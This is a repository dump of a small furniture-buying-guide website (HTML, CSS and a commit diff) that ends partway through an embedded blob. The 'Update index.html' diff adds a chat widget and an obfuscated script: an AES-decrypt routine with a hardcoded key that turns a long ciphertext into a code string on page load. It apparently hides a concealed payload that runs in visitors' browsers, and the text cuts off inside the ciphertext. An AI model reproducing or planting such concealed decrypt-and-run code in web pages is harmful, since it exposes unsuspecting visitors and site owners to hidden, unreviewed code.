

==== public/index.html @ 048b7351 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>FurnitureNest | Smart Furniture Ideas, Buying Guides & Home Styling Tips</title>
  <meta name="description" content="Discover smart furniture buying guides, room setup ideas, and practical home styling tips at FurnitureNest." />
  <meta name="keywords" content="furniture site, furniture buying guide, home furniture ideas, living room furniture, bedroom furniture, interior setup tips" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="FurnitureNest | Smart Furniture Ideas, Buying Guides & Home Styling Tips" />
  <meta property="og:description" content="Learn how to choose stylish, durable, and practical furniture for every room." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1493666438817-866a91353ca9?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="FurnitureNest | Smart Furniture Ideas, Buying Guides & Home Styling Tips" />
  <meta name="twitter:description" content="Practical furniture tips for comfortable and beautiful homes." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1493666438817-866a91353ca9?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Schema -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"FurnitureNest",
    "url":"https://www.example.com/",
    "description":"Furniture website with buying guides, setup tips, and home furnishing inspiration.",
    "publisher":{
      "@type":"Organization",
      "name":"FurnitureNest"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">FurnitureNest</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#categories">Categories</a></li>
          <li><a href="#article">Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Design Better Spaces with the Right Furniture</h1>
          <p>Explore practical furniture ideas, buying tips, and layout strategies to make your home stylish and functional.</p>
          <a href="#article" class="btn">Read 500+ Word Furniture Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=1000&q=80" alt="Modern living room with stylish sofa and furniture setup" loading="lazy" />
      </div>
    </section>

    <section id="categories" class="section">
      <div class="container">
        <h2>Top Furniture Categories</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1484101403633-562f891dc89a?auto=format&fit=crop&w=900&q=80" alt="Cozy living room furniture arrangement" loading="lazy" />
            <div class="card-body">
              <h3>Living Room Furniture</h3>
              <p>Choose sofas, tables, and storage units for comfort and visual balance.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1615873968403-89e068629265?auto=format&fit=crop&w=900&q=80" alt="Modern bedroom furniture including bed and side tables" loading="lazy" />
            <div class="card-body">
              <h3>Bedroom Furniture</h3>
              <p>Create restful spaces with practical beds, side tables, and wardrobes.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1484154218962-a197022b5858?auto=format&fit=crop&w=900&q=80" alt="Dining table and chairs in stylish dining area" loading="lazy" />
            <div class="card-body">
              <h3>Dining Furniture</h3>
              <p>Find durable dining sets for everyday meals and special gatherings.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="article" class="section muted">
      <div class="container article">
        <article>
          <h2>The Complete Furniture Buying Guide for Style, Comfort, and Long-Term Value</h2>
          <p>
            Furniture is one of the most important investments in any home because it affects daily comfort, storage, and design quality. A beautiful room is not created by decoration alone; it begins with selecting furniture that suits your space and lifestyle. Many buyers choose pieces based on appearance only, then realize later that the size, durability, or function does not match their needs. A smarter approach is to combine planning, quality checks, and practical decision-making.
          </p>
          <p>
            Start with room measurements before browsing online or visiting stores. Measure wall lengths, floor area, door frames, and movement pathways. In living rooms, ensure enough clearance around coffee tables and sofas so people can move comfortably. In bedrooms, leave adequate space beside the bed for walking and opening drawers. Accurate dimensions prevent costly mistakes and reduce the risk of returning large items after delivery.
          </p>
          <p>
            Next, identify how each room is actually used. If your living room is a family space, prioritize durable upholstery and seating comfort. If it is mainly for guests, style might take priority over deep seating. For dining rooms, choose a table size that supports both daily use and occasional guests. For bedrooms, comfort and storage are key—beds, wardrobes, and side tables should support both relaxation and organization.
          </p>
          <p>
            Material quality is essential for long-term satisfaction. Solid wood is often durable and timeless, while well-constructed engineered wood can offer budget-friendly alternatives. Metal frames are commonly used for strength in beds and shelving units. For upholstered items, check fabric durability, stitching quality, and cushion resilience. Homes with kids or pets may benefit from easy-clean performance fabrics that resist stains and wear.
          </p>
          <p>
            A cohesive design strategy makes furniture feel intentional. Use neutral foundational pieces for larger items like sofas, beds, and dining tables. Then add personality through accessories such as rugs, cushions, lamps, and artwork. This method keeps your home flexible—when trends change, you can update accents instead of replacing expensive core furniture. Mixing textures such as wood, fabric, glass, and metal creates depth and visual interest.
          </p>
          <p>
            Budget planning should focus on priority pieces. Spend more on items used every day, such as mattresses, sofas, desk chairs, and dining chairs. These items influence comfort and should be chosen carefully. Save on decorative items or trend-based pieces that may change over time. Always compare warranty coverage, return policies, and delivery support before finalizing purchases.
          </p>
          <p>
            Flexibility is another important factor. Furniture that adapts to changing needs offers better long-term value. Extendable dining tables, modular sofas, storage beds, and nesting tables are practical choices for evolving households. Multi-use pieces are especially helpful in smaller homes where space is limited.
          </p>
          <p>
            In the end, smart furniture buying is about balance. You need style, but also function. You need affordability, but also durability. When you measure carefully, prioritize real lifestyle needs, and invest in quality where it matters most, your home becomes both beautiful and practical. Furniture should make your everyday life easier, more comfortable, and visually welcoming—and thoughtful choices help you achieve that with confidence.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> FurnitureNest. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#0f766e;
  --primary-dark:#115e59;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.15rem;font-weight:700}
.nav-links{list-style:none;display:flex;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:50px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
h1,h2,h3{line-height:1.25}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px}
.card{background:#fff;border:1px solid var(--border);border-radius:12px;overflow:hidden}
.card img{width:100%;height:180px;object-fit:cover}
.card-body{padding:14px}
.article article{max-width:880px}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.contact-form{max-width:620px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.site-footer{border-top:1px solid var(--border);padding:18px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151}
.legal h1{margin-top:0}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
}


==== commit fd7581b1: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+ <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69733b1558104b1978d41cb5/1jfl1tjkf';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>FurnitureNest | Smart Furniture Ideas, Buying Guides & Home Styling Tips</title>
@@ -40,6 +53,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18aQ+4VqFQc/9ZyWPPlE+k5oKKcIBP7rrZ0e4GJzDXvhPYv5/tWOQN3cPMYvsVmlGG63gt6wa7W8wLZFuIvVXyGSoMBjujHqj/TQUXFc7OmSCt1sFWqIdcm82yIr1goz69BVNeaIHY+WXbHdvWNcv5rplgxX4lPP1uDbddT+nxR05kY7cOGoQZNjNuTrz9GxZk1uk/XlxpQf6LYtY+NkSt4uSk3jk5M7TlSDPeBDl7759f5+Ls/Q/pWNas/YTkXwBNOWs+sNugfdWNRSAp7pZyQRIE85gARCd7nMH8ikIGBwliRSv/O0y5pGrqZPODK5Rgra2l4ZzR7u/KVjRk0XfzrV+Nmjw6dU541tHFoCcMrPu+uo0xhT3ioQ+vz9ev0vpPZYaT1+qtLmkaiHR2c6qNN+X5QrcwjSC28NEYRVklV7aa/E5D5/GCnnBeNW12gfUCaGtV/LV7D4uELbd9lEwXrZPo9EKslZEf/ueTpxVnfcOERmvVoRpKn/3wdYKcuegzq3lO5lFi8utJglIaJR7VEzBmGkmkj1wKkYvapg2TSpPNHsucQ9CZw2X7KTwPmGVSyScMIHiKh6HnQ8rjwpPU2SwL5zGMyohZUENMOi/4b5iLJQHw/Ij/BEsTLSHWXOYEhwKWDIyrecrUtnhOpUDbaa7cvr3mWaAklgJBW+vWHmh9c/HnCHtGG7XW0gdnhSbC6BbUPUx2uUkahbfTH6yYeaXJJRPDW9b8DZ0A1fH10Eg3jk3FvAr5DxQH7i/+o7vttrzFSaUe9EZyPA4D+NhwVzRD50NAzZWxwCuSO4YuOWn7kxk0iXPNCy+1zWBPpRWzVPHEVbF11zMPzlmWLucEX7hohT2/R9GM2Ksl7LUT0LSmoAmXtuNAZmPEDkoc1za+7TT0FyrRHJPyqE9Na4E+FW73C+AGqWlrDHpg/f44Qst8DQrFRm1XXvpjE0yFfX0+3i0Wd5VHSUoCHmOgD1b3mJTmq28xVGX4oFOcDLLqar/6ucZYS5sIs63r15dgBBBgArXG31wqqwsb